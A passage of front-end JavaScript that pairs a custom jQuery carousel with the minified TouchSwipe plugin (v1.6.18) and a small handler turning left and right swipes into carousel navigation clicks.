        if (value.indexOf(that.breakpoint) == 0)
        {
          var _visible = value.split(':');
          that.visible_slides = parseInt(_visible[1]);
          return;
        }
      });
      
      if (this.visible_slides > 1)
      {
        var _max_slide = this.total_slides - this.visible_slides;
        
        if (this.current_slide > _max_slide)
        {
          this.current_slide = _max_slide;
        }
      }
      
      this.setActiveSlides();
    },
    
    setActiveSlides: function()
    {
      $('.carousel-slide', this.context).removeClass('active');
      
      for (var i = this.current_slide; i < (this.current_slide + this.visible_slides); i++)
      {
        $('.carousel-slide:nth-child(' + (i + 1) + ')', this.context).addClass('active');
      }
    },
    
    activateCarousel: function()
    {
      if (!this.context[0].hasAttribute('data-carousel-active-breakpoints'))
      {
        this.context.addClass('active');
        this.active = true;
        return;
      }
      
      if (!this.breakpoint)
      {
        this.detectBreakpoint();
      }
      
      var that = this;
      
      var _activate = false;
      var _breakpoints = this.context.attr('data-carousel-active-breakpoints').split('|');
      $.each(_breakpoints, function(index, value) {
        if (value.indexOf(that.breakpoint) == 0)
        {
          _activate = true;
          return;
        }
      });
      
      if (_activate)
      {
        this.context.addClass('active');
        this.active = true;
      }
      else
      {
        this.context.removeClass('active');
        $('.carousel-track, .carousel-slide, .carousel-controls', this.context).removeAttr('style');
        this.current_slide = 0;
        this.active = false;
      }
    },
    
    initUI: function()
    {
      this.calculateUI();
      
      $('.carousel-control-prev', this.context).on('click', this.prev.bind(this));
      $('.carousel-control-next', this.context).on('click', this.next.bind(this));
    },
    
    calculateUI: function()
    {
      this.detectBreakpoint();
      this.setVisibleSlides();
      this.activateCarousel();
      
      if (!this.active)
      {
        $('.carousel-track, .carousel-slide, .carousel-controls', this.context).removeAttr('style');
        this.current_slide = 0;
        
        this.toggleControls();
        
        return false;
      }
      
      this.slide_width = $('.carousel-inner', this.context).width() / this.visible_slides;
      
      $('.carousel-slide', this.context).css({
        'width': this.slide_width
      });
      $('.carousel-track', this.context).css({
        left: ((this.slide_width * this.current_slide) * -1),
        width: this.slide_width * this.total_slides
      });
      $('.carousel-controls', this.context).css({
        'width': (this.slide_width * this.visible_slides)
      });
      
      this.toggleControls();
    },
    
    toggleControls: function()
    {
      if (!this.active)
      {
        $('.carousel-controls, .carousel-controls a', this.context).addClass('hidden');
        
        return false;
      }
      
      if (this.current_slide == 0)
      {
        $('.carousel-control-prev', this.context).addClass('hidden');
      }
      else
      {
        $('.carousel-control-prev', this.context).removeClass('hidden');
      }
      
      if (this.current_slide >= (this.total_slides - this.visible_slides))
      {
        $('.carousel-control-next', this.context).addClass('hidden');
      }
      else
      {
        $('.carousel-control-next', this.context).removeClass('hidden');
      }
      
      if ($('.carousel-controls a:not(.hidden)', this.context))
      {
        $('.carousel-controls', this.context).removeClass('hidden');
      }
      else
      {
        $('.carousel-controls', this.context).addClass('hidden');
      }
    },
    
    next: function(event)
    {
      event.preventDefault();
      
      if (this.current_slide >= (this.total_slides - this.visible_slides) || this.is_animating || !this.active)
      {
        return false;
      }
      
      this.is_animating = true;
      this.current_slide++;
      
      this.setActiveSlides();
      this.toggleControls();
      
      var that = this;
      
      $('.carousel-track', this.context).animate(
        {
          left: '-=' + this.slide_width
        },
        {
          duration: 600,
          queue: false,
          complete: function()
          {
            that.is_animating = false;
          }
        }
      );
    },
    
    prev: function()
    {
      event.preventDefault();
      
      if (this.current_slide == 0 || this.is_animating || !this.active)
      {
        return false;
      }
      
      this.is_animating = true;
      this.current_slide--;
      
      this.setActiveSlides();
      this.toggleControls();
      
      var that = this;
      
      $('.carousel-track', this.context).animate(
        {
          left: '+=' + this.slide_width
        },
        {
          duration: 600,
          queue: false,
          complete: function()
          {
            that.is_animating = false;
          }
        }
      );
    },
    
    resize: function()
    {
      this.calculateUI();
    },
    
    init: function(context)
    {
      this.context = context;
      this.total_slides = $('.carousel-slide', this.context).length;
      
      var that = this;
      
      if (this.total_slides > 1)
      {
        this.initUI();
        
        $(window).on('resize', function()
        {
          clearTimeout(that.timeout);
          that.timeout = setTimeout(that.resize.bind(that), 100);
        });
      }
      
      //console.log(this);
      
      return this;
    }
    
  };
  
  $(document).ready(function($) {
    var carousels = []
    
    $('[data-carousel]').each(function() {
      var carousel = Object.create(STBCarousel);
      carousel.init($(this));
      carousels.push(carousel);
    });



  });
  
})(jQuery);
!function(factory){"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],factory):factory("undefined"!=typeof module&&module.exports?require("jquery"):jQuery)}(function($){"use strict";function init(options){return!options||void 0!==options.allowPageScroll||void 0===options.swipe&&void 0===options.swipeStatus||(options.allowPageScroll=NONE),void 0!==options.click&&void 0===options.tap&&(options.tap=options.click),options||(options={}),options=$.extend({},$.fn.swipe.defaults,options),this.each(function(){var $this=$(this),plugin=$this.data(PLUGIN_NS);plugin||(plugin=new TouchSwipe(this,options),$this.data(PLUGIN_NS,plugin))})}function TouchSwipe(element,options){function touchStart(jqEvent){if(!(getTouchInProgress()||$(jqEvent.target).closest(options.excludedElements,$element).length>0)){var event=jqEvent.originalEvent?jqEvent.originalEvent:jqEvent;if(!event.pointerType||"mouse"!=event.pointerType||0!=options.fallbackToMouseEvents){var ret,touches=event.touches,evt=touches?touches[0]:event;return phase=PHASE_START,touches?fingerCount=touches.length:options.preventDefaultEvents!==!1&&jqEvent.preventDefault(),distance=0,direction=null,currentDirection=null,pinchDirection=null,duration=0,startTouchesDistance=0,endTouchesDistance=0,pinchZoom=1,pinchDistance=0,maximumsMap=createMaximumsData(),cancelMultiFingerRelease(),createFingerData(0,evt),!touches||fingerCount===options.fingers||options.fingers===ALL_FINGERS||hasPinches()?(startTime=getTimeStamp(),2==fingerCount&&(createFingerData(1,touches[1]),startTouchesDistance=endTouchesDistance=calculateTouchesDistance(fingerData[0].start,fingerData[1].start)),(options.swipeStatus||options.pinchStatus)&&(ret=triggerHandler(event,phase))):ret=!1,ret===!1?(phase=PHASE_CANCEL,triggerHandler(event,phase),ret):(options.hold&&(holdTimeout=setTimeout($.proxy(function(){$element.trigger("hold",[event.target]),options.hold&&(ret=options.hold.call($element,event,event.target))},this),options.longTapThreshold)),setTouchInProgress(!0),null)}}}function touchMove(jqEvent){var event=jqEvent.originalEvent?jqEvent.originalEvent:jqEvent;if(phase!==PHASE_END&&phase!==PHASE_CANCEL&&!inMultiFingerRelease()){var ret,touches=event.touches,evt=touches?touches[0]:event,currentFinger=updateFingerData(evt);if(endTime=getTimeStamp(),touches&&(fingerCount=touches.length),options.hold&&clearTimeout(holdTimeout),phase=PHASE_MOVE,2==fingerCount&&(0==startTouchesDistance?(createFingerData(1,touches[1]),startTouchesDistance=endTouchesDistance=calculateTouchesDistance(fingerData[0].start,fingerData[1].start)):(updateFingerData(touches[1]),endTouchesDistance=calculateTouchesDistance(fingerData[0].end,fingerData[1].end),pinchDirection=calculatePinchDirection(fingerData[0].end,fingerData[1].end)),pinchZoom=calculatePinchZoom(startTouchesDistance,endTouchesDistance),pinchDistance=Math.abs(startTouchesDistance-endTouchesDistance)),fingerCount===options.fingers||options.fingers===ALL_FINGERS||!touches||hasPinches()){if(direction=calculateDirection(currentFinger.start,currentFinger.end),currentDirection=calculateDirection(currentFinger.last,currentFinger.end),validateDefaultEvent(jqEvent,currentDirection),distance=calculateDistance(currentFinger.start,currentFinger.end),duration=calculateDuration(),setMaxDistance(direction,distance),ret=triggerHandler(event,phase),!options.triggerOnTouchEnd||options.triggerOnTouchLeave){var inBounds=!0;if(options.triggerOnTouchLeave){var bounds=getbounds(this);inBounds=isInBounds(currentFinger.end,bounds)}!options.triggerOnTouchEnd&&inBounds?phase=getNextPhase(PHASE_MOVE):options.triggerOnTouchLeave&&!inBounds&&(phase=getNextPhase(PHASE_END)),phase!=PHASE_CANCEL&&phase!=PHASE_END||triggerHandler(event,phase)}}else phase=PHASE_CANCEL,triggerHandler(event,phase);ret===!1&&(phase=PHASE_CANCEL,triggerHandler(event,phase))}}function touchEnd(jqEvent){var event=jqEvent.originalEvent?jqEvent.originalEvent:jqEvent,touches=event.touches;if(touches){if(touches.length&&!inMultiFingerRelease())return startMultiFingerRelease(event),!0;if(touches.length&&inMultiFingerRelease())return!0}return inMultiFingerRelease()&&(fingerCount=fingerCountAtRelease),endTime=getTimeStamp(),duration=calculateDuration(),didSwipeBackToCancel()||!validateSwipeDistance()?(phase=PHASE_CANCEL,triggerHandler(event,phase)):options.triggerOnTouchEnd||options.triggerOnTouchEnd===!1&&phase===PHASE_MOVE?(options.preventDefaultEvents!==!1&&jqEvent.preventDefault(),phase=PHASE_END,triggerHandler(event,phase)):!options.triggerOnTouchEnd&&hasTap()?(phase=PHASE_END,triggerHandlerForGesture(event,phase,TAP)):phase===PHASE_MOVE&&(phase=PHASE_CANCEL,triggerHandler(event,phase)),setTouchInProgress(!1),null}function touchCancel(){fingerCount=0,endTime=0,startTime=0,startTouchesDistance=0,endTouchesDistance=0,pinchZoom=1,cancelMultiFingerRelease(),setTouchInProgress(!1)}function touchLeave(jqEvent){var event=jqEvent.originalEvent?jqEvent.originalEvent:jqEvent;options.triggerOnTouchLeave&&(phase=getNextPhase(PHASE_END),triggerHandler(event,phase))}function removeListeners(){$element.unbind(START_EV,touchStart),$element.unbind(CANCEL_EV,touchCancel),$element.unbind(MOVE_EV,touchMove),$element.unbind(END_EV,touchEnd),LEAVE_EV&&$element.unbind(LEAVE_EV,touchLeave),setTouchInProgress(!1)}function getNextPhase(currentPhase){var nextPhase=currentPhase,validTime=validateSwipeTime(),validDistance=validateSwipeDistance(),didCancel=didSwipeBackToCancel();return!validTime||didCancel?nextPhase=PHASE_CANCEL:!validDistance||currentPhase!=PHASE_MOVE||options.triggerOnTouchEnd&&!options.triggerOnTouchLeave?!validDistance&&currentPhase==PHASE_END&&options.triggerOnTouchLeave&&(nextPhase=PHASE_CANCEL):nextPhase=PHASE_END,nextPhase}function triggerHandler(event,phase){var ret,touches=event.touches;return(didSwipe()||hasSwipes())&&(ret=triggerHandlerForGesture(event,phase,SWIPE)),(didPinch()||hasPinches())&&ret!==!1&&(ret=triggerHandlerForGesture(event,phase,PINCH)),didDoubleTap()&&ret!==!1?ret=triggerHandlerForGesture(event,phase,DOUBLE_TAP):didLongTap()&&ret!==!1?ret=triggerHandlerForGesture(event,phase,LONG_TAP):didTap()&&ret!==!1&&(ret=triggerHandlerForGesture(event,phase,TAP)),phase===PHASE_CANCEL&&touchCancel(event),phase===PHASE_END&&(touches?touches.length||touchCancel(event):touchCancel(event)),ret}function triggerHandlerForGesture(event,phase,gesture){var ret;if(gesture==SWIPE){if($element.trigger("swipeStatus",[phase,direction||null,distance||0,duration||0,fingerCount,fingerData,currentDirection]),options.swipeStatus&&(ret=options.swipeStatus.call($element,event,phase,direction||null,distance||0,duration||0,fingerCount,fingerData,currentDirection),ret===!1))return!1;if(phase==PHASE_END&&validateSwipe()){if(clearTimeout(singleTapTimeout),clearTimeout(holdTimeout),$element.trigger("swipe",[direction,distance,duration,fingerCount,fingerData,currentDirection]),options.swipe&&(ret=options.swipe.call($element,event,direction,distance,duration,fingerCount,fingerData,currentDirection),ret===!1))return!1;switch(direction){case LEFT:$element.trigger("swipeLeft",[direction,distance,duration,fingerCount,fingerData,currentDirection]),options.swipeLeft&&(ret=options.swipeLeft.call($element,event,direction,distance,duration,fingerCount,fingerData,currentDirection));break;case RIGHT:$element.trigger("swipeRight",[direction,distance,duration,fingerCount,fingerData,currentDirection]),options.swipeRight&&(ret=options.swipeRight.call($element,event,direction,distance,duration,fingerCount,fingerData,currentDirection));break;case UP:$element.trigger("swipeUp",[direction,distance,duration,fingerCount,fingerData,currentDirection]),options.swipeUp&&(ret=options.swipeUp.call($element,event,direction,distance,duration,fingerCount,fingerData,currentDirection));break;case DOWN:$element.trigger("swipeDown",[direction,distance,duration,fingerCount,fingerData,currentDirection]),options.swipeDown&&(ret=options.swipeDown.call($element,event,direction,distance,duration,fingerCount,fingerData,currentDirection))}}}if(gesture==PINCH){if($element.trigger("pinchStatus",[phase,pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom,fingerData]),options.pinchStatus&&(ret=options.pinchStatus.call($element,event,phase,pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom,fingerData),ret===!1))return!1;if(phase==PHASE_END&&validatePinch())switch(pinchDirection){case IN:$element.trigger("pinchIn",[pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom,fingerData]),options.pinchIn&&(ret=options.pinchIn.call($element,event,pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom,fingerData));break;case OUT:$element.trigger("pinchOut",[pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom,fingerData]),options.pinchOut&&(ret=options.pinchOut.call($element,event,pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom,fingerData))}}return gesture==TAP?phase!==PHASE_CANCEL&&phase!==PHASE_END||(clearTimeout(singleTapTimeout),clearTimeout(holdTimeout),hasDoubleTap()&&!inDoubleTap()?(doubleTapStartTime=getTimeStamp(),singleTapTimeout=setTimeout($.proxy(function(){doubleTapStartTime=null,$element.trigger("tap",[event.target]),options.tap&&(ret=options.tap.call($element,event,event.target))},this),options.doubleTapThreshold)):(doubleTapStartTime=null,$element.trigger("tap",[event.target]),options.tap&&(ret=options.tap.call($element,event,event.target)))):gesture==DOUBLE_TAP?phase!==PHASE_CANCEL&&phase!==PHASE_END||(clearTimeout(singleTapTimeout),clearTimeout(holdTimeout),doubleTapStartTime=null,$element.trigger("doubletap",[event.target]),options.doubleTap&&(ret=options.doubleTap.call($element,event,event.target))):gesture==LONG_TAP&&(phase!==PHASE_CANCEL&&phase!==PHASE_END||(clearTimeout(singleTapTimeout),doubleTapStartTime=null,$element.trigger("longtap",[event.target]),options.longTap&&(ret=options.longTap.call($element,event,event.target)))),ret}function validateSwipeDistance(){var valid=!0;return null!==options.threshold&&(valid=distance>=options.threshold),valid}function didSwipeBackToCancel(){var cancelled=!1;return null!==options.cancelThreshold&&null!==direction&&(cancelled=getMaxDistance(direction)-distance>=options.cancelThreshold),cancelled}function validatePinchDistance(){return null===options.pinchThreshold||pinchDistance>=options.pinchThreshold}function validateSwipeTime(){var result;return result=!options.maxTimeThreshold||!(duration>=options.maxTimeThreshold)}function validateDefaultEvent(jqEvent,direction){if(options.preventDefaultEvents!==!1)if(options.allowPageScroll===NONE)jqEvent.preventDefault();else{var auto=options.allowPageScroll===AUTO;switch(direction){case LEFT:(options.swipeLeft&&auto||!auto&&options.allowPageScroll!=HORIZONTAL)&&jqEvent.preventDefault();break;case RIGHT:(options.swipeRight&&auto||!auto&&options.allowPageScroll!=HORIZONTAL)&&jqEvent.preventDefault();break;case UP:(options.swipeUp&&auto||!auto&&options.allowPageScroll!=VERTICAL)&&jqEvent.preventDefault();break;case DOWN:(options.swipeDown&&auto||!auto&&options.allowPageScroll!=VERTICAL)&&jqEvent.preventDefault();break;case NONE:}}}function validatePinch(){var hasCorrectFingerCount=validateFingers(),hasEndPoint=validateEndPoint(),hasCorrectDistance=validatePinchDistance();return hasCorrectFingerCount&&hasEndPoint&&hasCorrectDistance}function hasPinches(){return!!(options.pinchStatus||options.pinchIn||options.pinchOut)}function didPinch(){return!(!validatePinch()||!hasPinches())}function validateSwipe(){var hasValidTime=validateSwipeTime(),hasValidDistance=validateSwipeDistance(),hasCorrectFingerCount=validateFingers(),hasEndPoint=validateEndPoint(),didCancel=didSwipeBackToCancel(),valid=!didCancel&&hasEndPoint&&hasCorrectFingerCount&&hasValidDistance&&hasValidTime;return valid}function hasSwipes(){return!!(options.swipe||options.swipeStatus||options.swipeLeft||options.swipeRight||options.swipeUp||options.swipeDown)}function didSwipe(){return!(!validateSwipe()||!hasSwipes())}function validateFingers(){return fingerCount===options.fingers||options.fingers===ALL_FINGERS||!SUPPORTS_TOUCH}function validateEndPoint(){return 0!==fingerData[0].end.x}function hasTap(){return!!options.tap}function hasDoubleTap(){return!!options.doubleTap}function hasLongTap(){return!!options.longTap}function validateDoubleTap(){if(null==doubleTapStartTime)return!1;var now=getTimeStamp();return hasDoubleTap()&&now-doubleTapStartTime<=options.doubleTapThreshold}function inDoubleTap(){return validateDoubleTap()}function validateTap(){return(1===fingerCount||!SUPPORTS_TOUCH)&&(isNaN(distance)||distance<options.threshold)}function validateLongTap(){return duration>options.longTapThreshold&&distance<DOUBLE_TAP_THRESHOLD}function didTap(){return!(!validateTap()||!hasTap())}function didDoubleTap(){return!(!validateDoubleTap()||!hasDoubleTap())}function didLongTap(){return!(!validateLongTap()||!hasLongTap())}function startMultiFingerRelease(event){previousTouchEndTime=getTimeStamp(),fingerCountAtRelease=event.touches.length+1}function cancelMultiFingerRelease(){previousTouchEndTime=0,fingerCountAtRelease=0}function inMultiFingerRelease(){var withinThreshold=!1;if(previousTouchEndTime){var diff=getTimeStamp()-previousTouchEndTime;diff<=options.fingerReleaseThreshold&&(withinThreshold=!0)}return withinThreshold}function getTouchInProgress(){return!($element.data(PLUGIN_NS+"_intouch")!==!0)}function setTouchInProgress(val){$element&&(val===!0?($element.bind(MOVE_EV,touchMove),$element.bind(END_EV,touchEnd),LEAVE_EV&&$element.bind(LEAVE_EV,touchLeave)):($element.unbind(MOVE_EV,touchMove,!1),$element.unbind(END_EV,touchEnd,!1),LEAVE_EV&&$element.unbind(LEAVE_EV,touchLeave,!1)),$element.data(PLUGIN_NS+"_intouch",val===!0))}function createFingerData(id,evt){var f={start:{x:0,y:0},last:{x:0,y:0},end:{x:0,y:0}};return f.start.x=f.last.x=f.end.x=evt.pageX||evt.clientX,f.start.y=f.last.y=f.end.y=evt.pageY||evt.clientY,fingerData[id]=f,f}function updateFingerData(evt){var id=void 0!==evt.identifier?evt.identifier:0,f=getFingerData(id);return null===f&&(f=createFingerData(id,evt)),f.last.x=f.end.x,f.last.y=f.end.y,f.end.x=evt.pageX||evt.clientX,f.end.y=evt.pageY||evt.clientY,f}function getFingerData(id){return fingerData[id]||null}function setMaxDistance(direction,distance){direction!=NONE&&(distance=Math.max(distance,getMaxDistance(direction)),maximumsMap[direction].distance=distance)}function getMaxDistance(direction){if(maximumsMap[direction])return maximumsMap[direction].distance}function createMaximumsData(){var maxData={};return maxData[LEFT]=createMaximumVO(LEFT),maxData[RIGHT]=createMaximumVO(RIGHT),maxData[UP]=createMaximumVO(UP),maxData[DOWN]=createMaximumVO(DOWN),maxData}function createMaximumVO(dir){return{direction:dir,distance:0}}function calculateDuration(){return endTime-startTime}function calculateTouchesDistance(startPoint,endPoint){var diffX=Math.abs(startPoint.x-endPoint.x),diffY=Math.abs(startPoint.y-endPoint.y);return Math.round(Math.sqrt(diffX*diffX+diffY*diffY))}function calculatePinchZoom(startDistance,endDistance){var percent=endDistance/startDistance*1;return percent.toFixed(2)}function calculatePinchDirection(){return pinchZoom<1?OUT:IN}function calculateDistance(startPoint,endPoint){return Math.round(Math.sqrt(Math.pow(endPoint.x-startPoint.x,2)+Math.pow(endPoint.y-startPoint.y,2)))}function calculateAngle(startPoint,endPoint){var x=startPoint.x-endPoint.x,y=endPoint.y-startPoint.y,r=Math.atan2(y,x),angle=Math.round(180*r/Math.PI);return angle<0&&(angle=360-Math.abs(angle)),angle}function calculateDirection(startPoint,endPoint){if(comparePoints(startPoint,endPoint))return NONE;var angle=calculateAngle(startPoint,endPoint);return angle<=45&&angle>=0?LEFT:angle<=360&&angle>=315?LEFT:angle>=135&&angle<=225?RIGHT:angle>45&&angle<135?DOWN:UP}function getTimeStamp(){var now=new Date;return now.getTime()}function getbounds(el){el=$(el);var offset=el.offset(),bounds={left:offset.left,right:offset.left+el.outerWidth(),top:offset.top,bottom:offset.top+el.outerHeight()};return bounds}function isInBounds(point,bounds){return point.x>bounds.left&&point.x<bounds.right&&point.y>bounds.top&&point.y<bounds.bottom}function comparePoints(pointA,pointB){return pointA.x==pointB.x&&pointA.y==pointB.y}var options=$.extend({},options),useTouchEvents=SUPPORTS_TOUCH||SUPPORTS_POINTER||!options.fallbackToMouseEvents,START_EV=useTouchEvents?SUPPORTS_POINTER?SUPPORTS_POINTER_IE10?"MSPointerDown":"pointerdown":"touchstart":"mousedown",MOVE_EV=useTouchEvents?SUPPORTS_POINTER?SUPPORTS_POINTER_IE10?"MSPointerMove":"pointermove":"touchmove":"mousemove",END_EV=useTouchEvents?SUPPORTS_POINTER?SUPPORTS_POINTER_IE10?"MSPointerUp":"pointerup":"touchend":"mouseup",LEAVE_EV=useTouchEvents?SUPPORTS_POINTER?"mouseleave":null:"mouseleave",CANCEL_EV=SUPPORTS_POINTER?SUPPORTS_POINTER_IE10?"MSPointerCancel":"pointercancel":"touchcancel",distance=0,direction=null,currentDirection=null,duration=0,startTouchesDistance=0,endTouchesDistance=0,pinchZoom=1,pinchDistance=0,pinchDirection=0,maximumsMap=null,$element=$(element),phase="start",fingerCount=0,fingerData={},startTime=0,endTime=0,previousTouchEndTime=0,fingerCountAtRelease=0,doubleTapStartTime=0,singleTapTimeout=null,holdTimeout=null;try{$element.bind(START_EV,touchStart),$element.bind(CANCEL_EV,touchCancel)}catch(e){$.error("events not supported "+START_EV+","+CANCEL_EV+" on jQuery.swipe")}this.enable=function(){return this.disable(),$element.bind(START_EV,touchStart),$element.bind(CANCEL_EV,touchCancel),$element},this.disable=function(){return removeListeners(),$element},this.destroy=function(){removeListeners(),$element.data(PLUGIN_NS,null),$element=null},this.option=function(property,value){if("object"==typeof property)options=$.extend(options,property);else if(void 0!==options[property]){if(void 0===value)return options[property];options[property]=value}else{if(!property)return options;$.error("Option "+property+" does not exist on jQuery.swipe.options")}return null}}var VERSION="1.6.18",LEFT="left",RIGHT="right",UP="up",DOWN="down",IN="in",OUT="out",NONE="none",AUTO="auto",SWIPE="swipe",PINCH="pinch",TAP="tap",DOUBLE_TAP="doubletap",LONG_TAP="longtap",HORIZONTAL="horizontal",VERTICAL="vertical",ALL_FINGERS="all",DOUBLE_TAP_THRESHOLD=10,PHASE_START="start",PHASE_MOVE="move",PHASE_END="end",PHASE_CANCEL="cancel",SUPPORTS_TOUCH="ontouchstart"in window,SUPPORTS_POINTER_IE10=window.navigator.msPointerEnabled&&!window.PointerEvent&&!SUPPORTS_TOUCH,SUPPORTS_POINTER=(window.PointerEvent||window.navigator.msPointerEnabled)&&!SUPPORTS_TOUCH,PLUGIN_NS="TouchSwipe",defaults={fingers:1,threshold:75,cancelThreshold:null,pinchThreshold:20,maxTimeThreshold:null,fingerReleaseThreshold:250,longTapThreshold:500,doubleTapThreshold:200,swipe:null,swipeLeft:null,swipeRight:null,swipeUp:null,swipeDown:null,swipeStatus:null,pinchIn:null,pinchOut:null,pinchStatus:null,click:null,tap:null,doubleTap:null,longTap:null,hold:null,triggerOnTouchEnd:!0,triggerOnTouchLeave:!1,allowPageScroll:"auto",fallbackToMouseEvents:!0,excludedElements:".noSwipe",preventDefaultEvents:!0};$.fn.swipe=function(method){var $this=$(this),plugin=$this.data(PLUGIN_NS);if(plugin&&"string"==typeof method){if(plugin[method])return plugin[method].apply(plugin,Array.prototype.slice.call(arguments,1));$.error("Method "+method+" does not exist on jQuery.swipe")}else if(plugin&&"object"==typeof method)plugin.option.apply(plugin,arguments);else if(!(plugin||"object"!=typeof method&&method))return init.apply(this,arguments);return $this},$.fn.swipe.version=VERSION,$.fn.swipe.defaults=defaults,$.fn.swipe.phases={PHASE_START:PHASE_START,PHASE_MOVE:PHASE_MOVE,PHASE_END:PHASE_END,PHASE_CANCEL:PHASE_CANCEL},$.fn.swipe.directions={LEFT:LEFT,RIGHT:RIGHT,UP:UP,DOWN:DOWN,IN:IN,OUT:OUT},$.fn.swipe.pageScroll={NONE:NONE,HORIZONTAL:HORIZONTAL,VERTICAL:VERTICAL,AUTO:AUTO},$.fn.swipe.fingers={ONE:1,TWO:2,THREE:3,FOUR:4,FIVE:5,ALL:ALL_FINGERS}})
jQuery(document).ready(function($) {
  
  $('.carousel').each(function() {
    $(this).swipe({
      allowPageScroll:"auto",
      swipe:function(event, direction, distance, duration, fingerCount, fingerData) {
        if(direction == 'left'){
          //alert('left');
          $(this).find('.carousel-control-next').click();
        }
        else if(direction == 'right') {
          //alert('right');
          $(this).find('.carousel-control-prev').click();
        }
      }
    });
  });
  
});
